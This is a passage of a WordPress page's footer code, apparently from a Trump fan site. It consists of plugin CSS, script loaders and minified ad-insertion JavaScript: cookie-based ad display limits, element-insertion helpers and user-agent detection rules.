<a href="https://trump.typeform.com/to/MledPXGQ" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup .popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 7;</script><script id="dsq-count-scr" src="//welovetrump.disqus.com/count.js" async></script>




<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto 